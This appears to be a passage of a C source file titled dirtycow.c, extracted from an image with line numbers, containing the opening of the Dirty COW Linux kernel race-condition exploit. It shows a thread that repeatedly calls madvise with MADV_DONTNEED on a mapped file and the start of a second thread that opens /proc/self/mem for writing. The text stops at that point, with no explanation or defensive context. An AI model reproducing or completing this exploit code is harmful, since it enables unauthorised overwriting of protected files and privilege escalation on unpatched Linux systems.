 [dirtycow.c]
0 #include <stdio.h>
1 #include <sys/mman.h>
2 #include <fcntl.h>
3 #include <pthread.h>
4 #include <unistd.h>
5 #include <sys/stat.h>
6 #include <string.h>
7
8 void *map;
9 int f;
10struct stat st;
11char *name;
12
13void *madviseThread(void *arg)
14{
15  char *str;
16  str=(char*)arg;
17  int i,c=0;
18  for(i=0;i<10000;i++)
19  {
20    c+=madvise(map,100,MADV_DONTNEED);
21  }
22  printf("madvise %d\n\n",c);
23}
24
25void *procselfmemThread(void *arg)
26{
27  char *str;
28  str=(char*)arg;
29  int f=open("/proc/self/mem",O_RDWR);